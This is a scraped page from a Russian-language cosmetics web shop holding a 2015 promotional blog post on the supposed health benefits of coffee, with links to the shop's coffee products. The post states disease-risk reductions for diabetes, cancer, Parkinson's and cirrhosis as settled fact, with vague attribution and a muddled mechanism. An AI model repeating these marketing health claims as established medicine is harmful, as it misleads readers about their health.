					<li><a class="login" href="https://asiacosmeticsshop.com/ru/my-account" rel="nofollow" title="Войти в свой аккаунт клиентов">
				Войдите
			</a></li>
			
		</ul>
	
</div>	</nav>
									</div>
								</div>
							</div>
						</div>
											</div>
					<div id="header-main">
						<div class="container">
							<div class="inner">
								<div class="row">
									<div id="header_logo" class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
									<a href="https://asiacosmeticsshop.com/" title="Asia Cosmetics Shop">
											<img class="logo img-responsive" src="https://asiacosmeticsshop.com/img/leo-tea-1409230469.jpg" alt="Asia Cosmetics Shop" width="132" height="130"/>
										</a>
									</div>
									<div id="header_right" class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
										<!-- MODULE Block cart -->
<div class="blockcart_top pull-right">
	<div id="cart" class="shopping_cart pull-right">
		<div class="media heading">
			<div class="cart-inner media-body">			
				<a href="https://asiacosmeticsshop.com/ru/quick-order" title="Просмотреть мою корзину" rel="nofollow">
					<span class="title-cart">Корзина:</span>
					<span class="ajax_cart_total unvisible">
											</span>
					<span class="ajax_cart_quantity unvisible">0</span>
					<span class="ajax_cart_product_txt unvisible">пункт</span>
					<span class="ajax_cart_product_txt_s unvisible">товар (ов)</span>
					<span class="ajax_cart_no_product">(пусто)</span>
									</a>
			</div>	
		</div>



					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Нет товаров
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 Определить																	</span>
								<span class="unvisible">
									Доставка
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0 ฿</span>
								<span>Итого</span>
							</div>
													</div>
						<p class="cart-buttons clearfix">
							<a id="button_order_cart" class="btn btn-default button-medium button button-small pull-right" href="https://asiacosmeticsshop.com/ru/quick-order" title="Оформление заказа" rel="nofollow">
								<span>
									Оформление заказа
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Закрыть окно"></span>
				<span class="title">
					<i class="fa fa-ok"></i>Продукт был добавлен в вашу корзину
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Количество</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Итого</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Есть <span class="ajax_cart_quantity"> 0 [/ 1] Ваша корзина пуста.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Существует 1 пункт в вашей корзине.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Итого товаров:
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Итого за доставку&nbsp;					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 Определить											</span>
				</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Итого
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Продолжить покупки">
						<span>
							Продолжить покупки
						</span>
					</span>
					<a class="btn btn-default button pull-right" href="https://asiacosmeticsshop.com/ru/quick-order" title="Оформить заказ" rel="nofollow">
						<span>
							Оформить заказ
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block search module TOP -->
<div id="search_block_top" class="pull-right">
	<form id="searchbox" method="get" action="//asiacosmeticsshop.com/ru/search" >
		<div class="input-group">
			<input type="hidden" name="controller" value="search" />
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />
			<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Поиск" value="" />
			<button type="submit" name="submit_search" class="button-search">
				<i class="fa fa-search"></i>
			</button>
		</div>
	</form>
</div>
<!-- /Block search module TOP -->									</div>
								</div>
							</div>
						</div>
					</div>
				</section>
			</header>
			
							<div id="leo-megamenu" class="clearfix">
					<div class="container">
					<div class="inner">
							<nav id="cavas_menu"  class="sf-contener leo-megamenu">
    <div class="" role="navigation">
    <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                <span class="sr-only">Переключить навигацию</span>
                <span class="fa fa-bars"></span>
            </button>
        </div>
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse">
            <ul class="nav navbar-nav megamenu"><li class="" >
						<a href="https://asiacosmeticsshop.com/ru/ " target="_self" class="has-category"><span class="menu-title">Главная</span></a></li><li class=" parent dropdown  " >
                    <a href="https://asiacosmeticsshop.com/ru/#" class="dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Категории</span><b class="caret"></b></a><div class="dropdown-sub dropdown-menu"  style="width:800px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-html">
		<div class="widget-inner">
		<p><a href="/14-zdorovie"><img src="/img/cms/здоровье-картинка.jpg" alt="" width="180" height="60" /></a></p>
	</div>
</div>
</div></div></div><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-html">
		<div class="widget-inner">
		<p><a href="/17-krasota"><img src="/img/cms/красота-картинка.jpg" alt="" width="180" height="60" /></a></p>
	</div>
</div>
</div></div></div><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-html">
		<div class="widget-inner">
		<p><a href="/16-maslo"><img src="/img/cms/масло-картинка.jpg" alt="" width="180" height="60" /></a></p>
	</div>
</div>
</div></div></div><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-html">
		<div class="widget-inner">
		<p><a href="/37-dlya-salonov"><img src="/img/cms/для-салонов-картинка.jpg" alt="" width="180" height="60" /></a></p>
	</div>
</div>
</div></div></div></div><div class="row"><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-inner">
		<div class="menu-title">
			<a href="https://asiacosmeticsshop.com/ru/14-zdorovie" title="&#1047;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1077;" class="img">
				&#1047;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1077; 
			</a>
		</div>
		<ul>
							<li class="clearfix">
					<a href="https://asiacosmeticsshop.com/ru/31-tajskie-balzamy-mazi-nastojki" title="&#1058;&#1072;&#1081;&#1089;&#1082;&#1080;&#1077; &#1073;&#1072;&#1083;&#1100;&#1079;&#1072;&#1084;&#1099;, &#1084;&#1072;&#1079;&#1080;, &#1085;&#1072;&#1089;&#1090;&#1086;&#1081;&#1082;&#1080;" class="img">
						&#1058;&#1072;&#1081;&#1089;&#1082;&#1080;&#1077; &#1073;&#1072;&#1083;&#1100;&#1079;&#1072;&#1084;&#1099;, &#1084;&#1072;&#1079;&#1080;, &#1085;&#1072;&#1089;&#1090;&#1086;&#1081;&#1082;&#1080; 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://asiacosmeticsshop.com/ru/32-lechebnye-kapsuly" title="&#1051;&#1077;&#1095;&#1077;&#1073;&#1085;&#1099;&#1077; &#1082;&#1072;&#1087;&#1089;&#1091;&#1083;&#1099;" class="img">
						&#1051;&#1077;&#1095;&#1077;&#1073;&#1085;&#1099;&#1077; &#1082;&#1072;&#1087;&#1089;&#1091;&#1083;&#1099; 
					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-inner">
		<div class="menu-title">
			<a href="https://asiacosmeticsshop.com/ru/17-krasota" title="&#1050;&#1088;&#1072;&#1089;&#1086;&#1090;&#1072;" class="img">
				&#1050;&#1088;&#1072;&#1089;&#1086;&#1090;&#1072; 
			</a>
		</div>
		<ul>
							<li class="clearfix">
					<a href="https://asiacosmeticsshop.com/ru/23-dlya-lica" title="&#1044;&#1083;&#1103; &#1083;&#1080;&#1094;&#1072;" class="img">
						&#1044;&#1083;&#1103; &#1083;&#1080;&#1094;&#1072; 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://asiacosmeticsshop.com/ru/24-dlya-tela" title="&#1044;&#1083;&#1103; &#1090;&#1077;&#1083;&#1072;" class="img">
						&#1044;&#1083;&#1103; &#1090;&#1077;&#1083;&#1072; 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://asiacosmeticsshop.com/ru/34-dlya-volos" title="&#1044;&#1083;&#1103; &#1074;&#1086;&#1083;&#1086;&#1089;" class="img">
						&#1044;&#1083;&#1103; &#1074;&#1086;&#1083;&#1086;&#1089; 
					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-inner">
		<div class="menu-title">
			<a href="https://asiacosmeticsshop.com/ru/16-maslo" title="&#1052;&#1072;&#1089;&#1083;&#1086;" class="img">
				&#1052;&#1072;&#1089;&#1083;&#1086; 
			</a>
		</div>
		<ul>
							<li class="clearfix">
					<a href="https://asiacosmeticsshop.com/ru/35-kokosovoe-maslo-100-kholodnogo-otzhima" title="&#1050;&#1086;&#1082;&#1086;&#1089;&#1086;&#1074;&#1086;&#1077; &#1084;&#1072;&#1089;&#1083;&#1086; 100% &#1093;&#1086;&#1083;&#1086;&#1076;&#1085;&#1086;&#1075;&#1086; &#1086;&#1090;&#1078;&#1080;&#1084;&#1072;" class="img">
						&#1050;&#1086;&#1082;&#1086;&#1089;&#1086;&#1074;&#1086;&#1077; &#1084;&#1072;&#1089;&#1083;&#1086; 100% &#1093;&#1086;&#1083;&#1086;&#1076;&#1085;&#1086;&#1075;&#1086; &#1086;&#1090;&#1078;&#1080;&#1084;&#1072; 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://asiacosmeticsshop.com/ru/36-massazhnye-masla" title="&#1052;&#1072;&#1089;&#1089;&#1072;&#1078;&#1085;&#1099;&#1077; &#1084;&#1072;&#1089;&#1083;&#1072;" class="img">
						&#1052;&#1072;&#1089;&#1089;&#1072;&#1078;&#1085;&#1099;&#1077; &#1084;&#1072;&#1089;&#1083;&#1072; 
					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-inner">
		<div class="menu-title">
			<a href="https://asiacosmeticsshop.com/ru/37-dlya-salonov" title="&#1044;&#1083;&#1103; &#1089;&#1072;&#1083;&#1086;&#1085;&#1086;&#1074;" class="img">
				&#1044;&#1083;&#1103; &#1089;&#1072;&#1083;&#1086;&#1085;&#1086;&#1074; 
			</a>
		</div>
		<ul>
			
		</ul>
	</div>
</div>
 </div></div></div></div><div class="row"><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-html">
		<div class="widget-inner">
		<p><a href="/15-chaj"><img src="/img/cms/чай-картинка-1.jpg" alt="" width="180" height="60" /></a></p>
	</div>
</div>
</div></div></div><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-html">
		<div class="widget-inner">
		<p><a href="/38-tajskaya-kulinariya-sok-noni"><img src="/img/cms/тайская-кулинария-картинка.jpg" alt="" width="180" height="60" /></a></p>
	</div>
</div>
</div></div></div><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-html">
		<div class="widget-inner">
		<p><a href="/21-tajskaya-zubnaya-pasta"><img src="/img/cms/зубная паста-картинка.jpg" alt="" width="180" height="60" /></a></p>
	</div>
</div>
</div></div></div><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-html">
		<div class="widget-inner">
		<p><a href="/41-zhenskie-sekrety"><img src="/img/cms/женские-секреты-картинка.jpg" alt="" width="188" height="60" /></a></p>
	</div>
</div>
</div></div></div></div><div class="row"><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-inner">
		<div class="menu-title">
			<a href="https://asiacosmeticsshop.com/ru/15-chaj-kofe" title="&#1063;&#1072;&#1081;, &#1050;&#1086;&#1092;&#1077;" class="img">
				&#1063;&#1072;&#1081;, &#1050;&#1086;&#1092;&#1077; 
			</a>
		</div>
		<ul>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-inner">
		<div class="menu-title">
			<a href="https://asiacosmeticsshop.com/ru/38-tajskaya-kulinariya-sok-noni" title="&#1058;&#1072;&#1081;&#1089;&#1082;&#1072;&#1103; &#1082;&#1091;&#1083;&#1080;&#1085;&#1072;&#1088;&#1080;&#1103;, &#1057;&#1086;&#1082; &#1053;&#1086;&#1085;&#1080;" class="img">
				&#1058;&#1072;&#1081;&#1089;&#1082;&#1072;&#1103; &#1082;&#1091;&#1083;&#1080;&#1085;&#1072;&#1088;&#1080;&#1103;, &#1057;&#1086;&#1082; &#1053;&#1086;&#1085;&#1080; 
			</a>
		</div>
		<ul>
							<li class="clearfix">
					<a href="https://asiacosmeticsshop.com/ru/39-kukhnya" title="&#1050;&#1091;&#1093;&#1085;&#1103;" class="img">
						&#1050;&#1091;&#1093;&#1085;&#1103; 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://asiacosmeticsshop.com/ru/40-sok-noni" title="&#1057;&#1086;&#1082; &#1053;&#1086;&#1085;&#1080;" class="img">
						&#1057;&#1086;&#1082; &#1053;&#1086;&#1085;&#1080; 
					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-inner">
		<div class="menu-title">
			<a href="https://asiacosmeticsshop.com/ru/21-gigiena" title="&#1043;&#1080;&#1075;&#1080;&#1077;&#1085;&#1072;." class="img">
				&#1043;&#1080;&#1075;&#1080;&#1077;&#1085;&#1072;. 
			</a>
		</div>
		<ul>
							<li class="clearfix">
					<a href="https://asiacosmeticsshop.com/ru/50-zubnaya-pasta" title="&#1047;&#1091;&#1073;&#1085;&#1072;&#1103; &#1087;&#1072;&#1089;&#1090;&#1072;" class="img">
						&#1047;&#1091;&#1073;&#1085;&#1072;&#1103; &#1087;&#1072;&#1089;&#1090;&#1072; 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://asiacosmeticsshop.com/ru/51-dezodoranty" title="&#1044;&#1077;&#1079;&#1086;&#1076;&#1086;&#1088;&#1072;&#1085;&#1090;&#1099;" class="img">
						&#1044;&#1077;&#1079;&#1086;&#1076;&#1086;&#1088;&#1072;&#1085;&#1090;&#1099; 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://asiacosmeticsshop.com/ru/52-aromatnoe-mylo-sredstva-dlya-umyvaniya" title="&#1040;&#1088;&#1086;&#1084;&#1072;&#1090;&#1085;&#1086;&#1077; &#1084;&#1099;&#1083;&#1086;, &#1057;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1076;&#1083;&#1103; &#1091;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103;" class="img">
						&#1040;&#1088;&#1086;&#1084;&#1072;&#1090;&#1085;&#1086;&#1077; &#1084;&#1099;&#1083;&#1086;, &#1057;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1076;&#1083;&#1103; &#1091;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; 
					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-3" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-inner">
		<div class="menu-title">
			<a href="https://asiacosmeticsshop.com/ru/41-zhenskie-sekrety" title="&#1046;&#1077;&#1085;&#1089;&#1082;&#1080;&#1077; &#1089;&#1077;&#1082;&#1088;&#1077;&#1090;&#1099;" class="img">
				&#1046;&#1077;&#1085;&#1089;&#1082;&#1080;&#1077; &#1089;&#1077;&#1082;&#1088;&#1077;&#1090;&#1099; 
			</a>
		</div>
		<ul>
							<li class="clearfix">
					<a href="https://asiacosmeticsshop.com/ru/54-dlya-grudi" title="&#1044;&#1083;&#1103; &#1075;&#1088;&#1091;&#1076;&#1080;" class="img">
						&#1044;&#1083;&#1103; &#1075;&#1088;&#1091;&#1076;&#1080; 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://asiacosmeticsshop.com/ru/55-intim" title="&#1048;&#1085;&#1090;&#1080;&#1084;" class="img">
						&#1048;&#1085;&#1090;&#1080;&#1084; 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://asiacosmeticsshop.com/ru/56-pokhudenie" title="&#1055;&#1086;&#1093;&#1091;&#1076;&#1077;&#1085;&#1080;&#1077;" class="img">
						&#1055;&#1086;&#1093;&#1091;&#1076;&#1077;&#1085;&#1080;&#1077; 
					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div></div></div></div></li><li class="" >
						<a href="https://asiacosmeticsshop.com/blog/artilcles-c6.html" target="_self" class="has-category"><span class="menu-title">Статьи</span></a></li><li class="" >
						<a href="https://asiacosmeticsshop.com/ru/content/5-oplata" target="_self" class="has-category"><span class="menu-title">Оплата</span></a></li><li class="" >
						<a href="https://asiacosmeticsshop.com/ru/content/1-dostavka" target="_self" class="has-category"><span class="menu-title">Доставка</span></a></li><li class="" >
						<a href="https://asiacosmeticsshop.com/ru/content/4-about-us" target="_self" class="has-category"><span class="menu-title">О нас</span></a></li><li class="" >
						<a href="https://asiacosmeticsshop.com/ru/contact-us" target="_self" class="has-category"><span class="menu-title">Контакты</span></a></li></ul>
        </div>
    </div>
</nav>




					</div>
					</div>
				</div>
			 
										<section id="breadcrumb" class="clearfix">
					<div class="container">
						
  
                  
  
          
<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <a href="https://asiacosmeticsshop.com/" title="Home Page" itemprop="item">
      <span itemprop="name"><i class="fa fa-home"></i></span>
    </a>
    <meta itemprop="position" content="1" />
  </li>
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a href="https://asiacosmeticsshop.com/ru/blog.html" itemprop="item">
            <span itemprop="name">Asia Cosmetics Shop</span>
          </a>
                <meta itemprop="position" content="2" />
      </li>
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a href="https://asiacosmeticsshop.com/ru/blog/artilcles-c6.html" itemprop="item">
            <span itemprop="name">Статьи</span>
          </a>
                <meta itemprop="position" content="3" />
      </li>
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <span itemprop="name">О пользе кофе</span>
                <meta itemprop="position" content="4" />
      </li>
      </ol>


					</div>
				</section>
						<!-- Content -->
			<section id="columns" class="columns-container">
				<div class="container">
					<div class="row">
																	</div>
					<div class="row">
                                                
                         
                                                  						<!-- Center -->
<section id="center_column" class="col-md-9">
	


  
			
	<div id="blogpage" class="blog-detail blog-container box">
		<div class="inner">
						<h1 class="blog-title">О пользе кофе</h1>
			<div class="blog-meta">
								<span class="blog-author">
					<span class="icon-user"> Автор: </span>
					<a href="https://asiacosmeticsshop.com/ru/blog.html?author=4" title="Alena Shilova">Alena Shilova</a>
				</span>
				
								<span class="blog-cat"> 
					<span class="icon-list"> В: </span> 
					<a href="https://asiacosmeticsshop.com/ru/blog/artilcles-c6.html" title="Статьи">Статьи</a>
				</span>
				
								<span class="blog-created">
					<span class="icon-calendar"> На: </span> 
					Воскресенье, Май 17, 2015
				</span>
								
								<span class="blog-ctncomment">
					<span class="icon-comment"> Комментарий:</span> 
					0
				</span>
												<span class="blog-hit">
					<span class="icon-heart"> Просмотров:</span>
					13442
				</span>
							</div>

							<div class="blog-image">
					<img src="https://asiacosmeticsshop.com/img/leoblog/b/lg-b-9e54ef548bfc061f942fca5d590.jpg" title="О пользе кофе"/>
				</div>
			


						<div class="blog-description">
				Настоящий хороший вьетнамский и камбоджийский кофе, помимо чудесного аромата и вкуса, имеет еще и ряд полезных свойств для нашего организма.
			</div>
			
			<div class="blog-content">
				<p>Любите ли вы кофе, как люблю его я?</p>
<p>Уверена, что большая часть людей ответит на этот вопрос утвердительно. А знаете ли вы, что <a href="http://asiacosmeticsshop.com/ru/15-chaj-kofe">кофе</a>, помимо чудесного аромата и вкуса, имеет еще и ряд полезных свойств для нашего организма?</p>
<p>Нет, тогда приведу несколько примеров в подтверждение.</p>
<p>Во-первых, это профилактика желчнокаменной болезни. Исследования ученых из Гарварда показали, что люди, потребляющие 3-4 чашки кофе в день, на 25% меньше имеют риск появления камней в желчном пузыре.</p>
<p>Во-вторых, женщины пьющие 2-3 чашки кофе в день менее склонны к депрессии. Кофе помогает вырабатывать серотонин, дофамин и норадреналин. Кофеин вызывает прилив энергии, повышает выносливость и сосредоточенность реакции. Даже запах кофе снимает стресс от недосыпания, рекомендую купить пакет <a href="http://asiacosmeticsshop.com/ru/chaj-kofe/196-kambodzhijskij-zernovoj-kofe-kampuchea-gold-500-g-.html">кофе зернами</a> и периодически нюхать их после бессонной ночи.</p>
<p>В-третьих, употребление 4-5 чашек кофе ежедневно, может значительно улучшить память и скорость реакции. Более того, учеными замечено, что кофе снижает риск возникновения болезни Альцгеймера.</p>
<p>Исследования показывают, что любители кофе на 50% меньше склонны к развитию сахарного диабета. Так действуют специфические вещества, входящие в кофе, которые блокируют  полипептид, вызывающий нарушения белковых волокон.</p>
<p>Употребление кофе снижает риск возникновения рака молочной железы у женщин и рака простаты у мужчин.</p>
<p>Результаты показали, что люди, выпивающие хотя бы одну чашку кофе в день, снижают риск возникновения цирроза печени на 20%.</p>
<p>Кофеин, содержащийся в кофе, нормализует метаболизм, стимулирует обмен веществ и тем самым помогает сохранять нормальный вес.</p>
<p>В 2010 году учеными было доказано, что употребление 2-3 чашек кофе в день может на 25% снизить шансы развития болезни Паркинсона.</p>
<p>Исследования в Гарварде отмечают, что в составе кофе содержится больше антиоксидантов, чем в большинстве овощей, фруктов и зеленом чае.</p>
<p>Главное помните, что с потреблением любого продукта в чрезмерных дозах не стоит перебарщивать. А также о том, что сахар и сливки в вашем кофе могут свести на нет всю пользу от этого изумительного напитка.</p>	
			</div>
			
			<div class="social-share">
				 
		<div class="social-wrap">
			<div class="social-heading"> <b>Like This</b> </div>
						<!-- Twitter Button -->
			<div class="itemTwitterButton">
				<a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" >
					Twitter
				</a>
				
			</div>

			 
			<!-- Facebook Button -->
			<div class="itemFacebookButton">
				<div id="fb-root"></div>
				
				<div class="fb-like" data-send="false" data-width="200" data-show-faces="true"></div>
			</div>

			 
			 	<!-- Google +1 Button -->
			<div class="itemGooglePlusOneButton">
				<g:plusone annotation="inline" width="120"></g:plusone>
				
			</div>
					</div>	 





			</div>
			
						<div class="extra-blogs row">
							<div class="col-lg-6">
					<h4>В этой категории</h4>
					<ul>
											<li><a href="https://asiacosmeticsshop.com/ru/blog/chto-eto-takoe-syn-ake-i-kak-eto-rabotaet-b19.html">Что это такое SYN-AKE и как это работает?</a></li>
											<li><a href="https://asiacosmeticsshop.com/ru/blog/nesmyvaemye-sredstva-dlya-volos-syvorotki-maslo-b18.html">Несмываемые средства для волос. Сыворотки. Масло.</a></li>
											<li><a href="https://asiacosmeticsshop.com/ru/blog/luchshie-tajskie-maski-dlya-volos-b17.html">Лучшие тайские маски для волос</a></li>
											<li><a href="https://asiacosmeticsshop.com/ru/blog/chto-delat-esli-volosy-vypadayut-b14.html">ЧТО ДЕЛАТЬ ЕСЛИ ВОЛОСЫ ВЫПАДАЮТ?</a></li>
											<li><a href="https://asiacosmeticsshop.com/ru/blog/v-chem-otlichie-bb-i-ss-kremov-kak-ispolzovat-bb-i-ss-krema-b13.html">В чем отличие ББ и СС кремов. Как использовать ББ и СС крема.</a></li>
										</ul>
				</div>
				<div class="col-lg-6">
					<h4>Связь по тегам</h4>
					<ul>
											</ul>
				</div>
						</div>
			
						<div class="blog-comment-block">
							
<div id="blog-localengine">
		<h3>Комментарии</h3>
		
		<div class="comments">
								</div>

		<h3>Оставьте ваш комментарий</h3>
		<form class="form-horizontal" method="post" id="comment-form" action="https://asiacosmeticsshop.com/ru/blog/o-polze-kofe-b5.html" onsubmit="return false;">
			<div class="form-group">
				<label class="col-lg-3 control-label" for="inputFullName">Полное имя</label>
				<div class="col-lg-9">
					<input type="text" name="user" placeholder="Введите свое полное имя" id="inputFullName" class="form-control">
				</div>
			</div>

			<div class="form-group">
				<label class="col-lg-3 control-label" for="inputEmail">E-mail</label>
				<div class="col-lg-9">
					<input type="text" name="email"  placeholder="Введите адрес электронной почты" id="inputEmail" class="form-control">
				</div>
			</div>
			
			<div class="form-group">
				<label class="col-lg-3 control-label" for="inputComment">Комментарий</label>
				<div class="col-lg-9">
					<textarea type="text" name="comment" rows="6"  placeholder="Введите ваш комментарий" id="inputComment" class="form-control"></textarea>
				</div>
			</div>
			 <div class="form-group">
			 	<label class="col-lg-3 control-label" for="inputEmail">Captcha</label>
			 	<div class="col-lg-8 col-md-8 ipts-captcha">
			 		 <img src="https://asiacosmeticsshop.com/ru/blog/o-polze-kofe-b5.html?captchaimage=1" class="comment-capcha-image" align="left"/>
				 	<input class="form-control" type="text" name="captcha" value="" size="10"  />
				</div>
			 </div>
			 <input type="hidden" name="id_leoblog_blog" value="5">
			<div class="form-group">
				<div class="col-lg-9 col-lg-offset-3"><button class="btn btn-default" name="submitcomment" type="submit">Представлять</button></div>
			</div>
		</form>
</div>
						</div>	
			
		</div>
	</div>
 									</section>
<!-- Right -->
<section id="right_column" class="column sidebar col-md-3">
		<!-- Block categories module -->
<div id="categories_block_left" class="block block-highlighted nopadding">
	<h4 class="title_block">
					Категории
			</h4>
	<div class="block_content">
		<ul class="tree dhtml">
												
<li >
	<a href="https://asiacosmeticsshop.com/ru/14-zdorovie" title="Здоровье">
		Здоровье
		<span id="leo-cat-14" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
			<ul>
												
<li >
	<a href="https://asiacosmeticsshop.com/ru/31-tajskie-balzamy-mazi-nastojki" title="Тайские бальзамы, мази, настойки">
		Тайские бальзамы, мази, настойки
		<span id="leo-cat-31" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li class="last">
	<a href="https://asiacosmeticsshop.com/ru/32-lechebnye-kapsuly" title="Лечебные капсулы">
		Лечебные капсулы
		<span id="leo-cat-32" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a href="https://asiacosmeticsshop.com/ru/17-krasota" title="Красота">
		Красота
		<span id="leo-cat-17" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
			<ul>
												
<li >
	<a href="https://asiacosmeticsshop.com/ru/23-dlya-lica" title="Для лица">
		Для лица
		<span id="leo-cat-23" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
			<ul>
												
<li >
	<a href="https://asiacosmeticsshop.com/ru/27-kremy-i-syvorotki-dlya-lica" title="Кремы и сыворотки для лица">
		Кремы и сыворотки для лица
		<span id="leo-cat-27" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li >
	<a href="https://asiacosmeticsshop.com/ru/26-ukhod-vokrug-glaz" title="Уход вокруг глаз">
		Уход вокруг глаз
		<span id="leo-cat-26" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li >
	<a href="https://asiacosmeticsshop.com/ru/43-ukhod-za-gubami" title="Уход за губами">
		Уход за губами
		<span id="leo-cat-43" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li >
	<a href="https://asiacosmeticsshop.com/ru/25-skraby-i-maski-dlya-lica" title="Скрабы и маски для лица">
		Скрабы и маски для лица
		<span id="leo-cat-25" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li class="last">
	<a href="https://asiacosmeticsshop.com/ru/53-dekorativnaya-kosmetika" title="Декоративная косметика">
		Декоративная косметика
		<span id="leo-cat-53" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a href="https://asiacosmeticsshop.com/ru/24-dlya-tela" title="Для тела">
		Для тела
		<span id="leo-cat-24" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
			<ul>
												
<li >
	<a href="https://asiacosmeticsshop.com/ru/42-skraby-dlya-tela" title="Скрабы для тела">
		Скрабы для тела
		<span id="leo-cat-42" style="display:none" class="leo-qty badge pull-right"></span>
	</a>
	</li>

																
<li >
	<a href="https://asiacosmeticsshop.com/ru/44-geli-i-kremy-dlya-dusha" title="Гели и кремы для душа">
		Гели и кремы для душа
